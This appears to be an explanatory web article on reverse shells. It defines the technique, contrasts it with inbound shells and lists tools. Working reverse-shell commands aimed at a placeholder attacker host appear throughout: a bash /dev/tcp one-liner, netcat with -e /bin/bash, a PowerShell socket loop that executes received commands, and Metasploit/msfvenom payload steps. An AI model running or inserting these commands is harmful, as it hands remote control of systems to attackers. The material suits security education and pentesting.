A reverse shell is a technique in which a compromised system establishes an outgoing connection to an attacker system. This method is used by security experts in penetration tests as well as by cyber criminals to gain access to systems and execute commands. This article explains the definition, functionality, typical usage scenarios, risks and the tools used for reverse shells in detail.

Basics of the reverse shell

What is a reverse shell? Reverse shells are an indispensable tool in cyber security and IT forensics. They allow an attacker to execute commands on a compromised machine from outside the target network without the need for a direct connection to the target system. A reverse shell is a remote shell connection where the target machine establishes an outbound connection to a system controlled by the attacker. This connection allows the attacker to execute commands on the target system as if they were sitting in front of it. The main advantage of this technique is that it often bypasses firewall rules and other security mechanisms that could block incoming connections. Both security experts and criminals use reverse shells to access systems and manipulate data.
Difference between reverse shells and traditional shells

In contrast to traditional shells, where the attacker establishes an incoming connection to the target system, with a reverse shell the connection originates from the target system. This means that the target system establishes a connection to a predefined port on the attacker system. This difference is crucial as many network security measures strictly monitor and block incoming connections, while outgoing connections are often treated less restrictively.
Connection direction:
- Reverse shell: Target system establishes a connection to the attacker system.
- Traditional shell: Attacker establishes an inbound connection to the target system.
Initiator of the connection:
- Reverse shell: Target system initiates the connection.
- Traditional shell: Attacker initiates the connection.
Treatment by security measures:
- Reverse shell: Often less restrictive, as outgoing connections are monitored less.
- Traditional shell: Often more strictly monitored, as incoming connections are controlled.
Firewall restrictions:
- Reverse shell: Often bypasses firewall restrictions that block incoming connections.
- Traditional shell: Can be blocked by firewall rules that monitor incoming connections.
How a reverse shell works

The functionality of a reverseshell is based on the ability of the target system to initiate an outgoing network connection. Once a system has been compromised, a reverse shell payload is executed on that system. This payload opens a connection to a system controlled by the attacker, which waits for incoming connections. The attacker can then send and execute commands via this connection as if they were working directly on the target system.
Example of a reverse shell in Bash:
bash -i >& /dev/tcp/<Attacker-IP>/Port 0>&1
This command opens an interactive bash shell that establishes a connection to the specified IP address and port of the attacker system.

Communication channels: How data is transferred between the attacker and the target
Communication between the attacker and the target system typically takes place via standardised protocols such as TCP or UDP. A specific port is often used, which is monitored on the attacker system. Once the connection is established, the data packets containing commands and their outputs are transmitted via this channel. This method allows the attacker to bypass firewall rules and other security measures implemented on the target system.
Example of a simple reverse shell with Netcat:
# On the attacker system (listener)
nc -lvp 4444
# On the target system
nc Attacker-IP 4444 -e /bin/bash
In a reverse shell configuration, the target system acts as the client that initiates the connection, while the attacker system assumes the role of the server that receives the connection and sends commands. This role reversal is crucial for bypassing traditional security systems, which are normally monitored for incoming connections.
Typical application scenarios

Reverse shells in IT security and penetration tests
Reverse shells are a common tool in penetration tests, where security experts test the robustness of a system. By using reverse shells, testers can identify and exploit vulnerabilities to see how deep they can penetrate a system. This helps organisations to evaluate and improve their security measures.
Example of a PowerShell reverse shell:
$client = New-Object System.Net.Sockets.TCPClient("Attacker-IP",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}
Reverse Shell Tools

These tools offer a variety of features that allow an attacker or security expert to easily create and manage reverse shells.
- Metasploit
- Netcat
- PowerShell
- Socat
- Ncat
- Bash
- Python
- Perl
- PHP
- Ruby
Example of the use of Metasploit to create a reverse shell:
# On the attacker system
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST Attacker-IP
set LPORT 4444
exploit
# On the target system (payload)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=Attacker-IP LPORT=4444 -f exe > reverse_shell.exe
Security vulnerabilities that are exploited by reverse shells

Reverse shells often exploit known security vulnerabilities in operating systems and applications. These gaps can involve buffer overflows, incorrect configurations or unpatched software. By exploiting such vulnerabilities, attackers can place a reverse shell on the target system and thus take control.
Overall, understanding reverse shells and how they work is crucial for IT security. They represent both a threat and a tool for improving security measures. A comprehensive reverse shell cheat sheet can help security experts and IT professionals to develop suitable defence strategies and protect themselves from hacker attacks. In penetration tests, also known as pentests, reverse shells are an essential component for uncovering vulnerabilities and testing the resilience of systems.